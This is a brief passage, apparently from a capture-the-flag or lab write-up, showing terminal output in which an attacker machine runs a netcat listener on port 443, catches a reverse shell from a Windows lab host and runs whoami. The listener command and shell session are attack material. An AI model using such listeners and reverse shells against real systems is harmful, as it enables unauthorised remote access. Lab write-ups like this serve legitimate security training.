 root@ip-10-10-144-24:~# rlwrap nc -lvnp 443
Listening on [0.0.0.0] (family 0, port 443)
Connection from 10.10.103.95 49715 received!
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\app>whoami
whoami
desktop-1au6nt4\thm
C:\app>